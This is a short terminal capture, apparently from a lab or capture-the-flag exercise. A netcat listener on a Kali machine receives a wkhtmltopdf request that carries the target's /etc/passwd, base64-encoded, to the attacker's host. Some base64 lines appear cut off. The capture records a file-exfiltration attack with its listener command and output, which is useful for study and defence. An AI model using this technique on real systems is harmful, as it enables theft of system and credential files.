 ┌──(root㉿kali)-[/home/kali/Desktop]
└─# nc -nlvp 443
listening on [any] 443 ...
connect to [192.168.0.20] from (UNKNOWN) [192.168.0.24] 43000
GET /?data=cm9vdDp4OjA6MDpyb290Oi9yb290Oi9iaW4vYmFzaApkYWVtb246eDoxOjE6ZGFlbW9uOi91c3Ivc2JpbjovdXNyL3NiaW4vbm9sb2dpbgpia
5vbG9naW4Kc3lzOng6MzozOnN5czovZGV2Oi91c3Ivc2Jpbi9ub2xvZ2luCnN5bmM6eDo0OjY1NTM0OnN5bmM6L2JpbjovYmluL3N5bmMKZ2FtZXM6eDo1Oj
uL25vbG9naW4KbWFuOng6NjoxMjptYW46L3Zhci9jYWNoZS9tYW46L3Vzci9zYmluL25vbG9naW4KbHA6eDo3Ojc6bHA6L3Zhci9zcG9vbC9scGQ6L3Vzci9
Oi92YXIvbWFpbDovdXNyL3NiaW4vbm9sb2dpbgpuZXdzOng6OTo5Om5ld3M6L3Zhci9zcG9vbC9uZXdzOi91c3Ivc2Jpbi9ub2xvZ2luCnV1Y3A6eDoxMDox
3NiaW4vbm9sb2dpbgpwcm94eTp4OjEzOjEzOnByb3h5Oi9iaW46L3Vzci9zYmluL25vbG9naW4Kd3d3LWRhdGE6eDozMzozMzp3d3ctZGF0YTovdmFyL3d3d
ozNDozNDpiYWNrdXA6L3Zhci9iYWNrdXBzOi91c3Ivc2Jpbi9ub2xvZ2luCmxpc3Q6eDozODozODpNYWlsaW5nIExpc3QgTWFuYWdlcjovdmFyL2xpc3Q6L3
6aXJjZDovcnVuL2lyY2Q6L3Vzci9zYmluL25vbG9naW4KX2FwdDp4OjQyOjY1NTM0Ojovbm9uZXhpc3RlbnQ6L3Vzci9zYmluL25vbG9naW4Kbm9ib2R5Ong
dGVudDovdXNyL3NiaW4vbm9sb2dpbgpzeXN0ZW1kLW5ldHdvcms6eDo5OTg6OTk4OnN5c3RlbWQgTmV0d29yayBNYW5hZ2VtZW50Oi86L3Vzci9zYmluL25v
i9ub25leGlzdGVudDovdXNyL3NiaW4vbm9sb2dpbgpzc2hkOng6MTAxOjY1NTM0OjovcnVuL3NzaGQ6L3Vzci9zYmluL25vbG9naW4KbWFydHkubWNmbHk6e
x5Oi9iaW4vYmFzaAplbW1ldHQuYnJvd246eDoxMDAxOjEwMDE6Oi9ob21lL2VtbWV0dC5icm93bjovYmluL2Jhc2gK HTTP/1.1
Origin: file://
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/534.34 (KHTML, like Gecko) wkhtmltopdf Safari/534.34
Accept: */*
Connection: Keep-Alive
Accept-Encoding: gzip
Accept-Language: en,*
Host: 192.168.0.20:443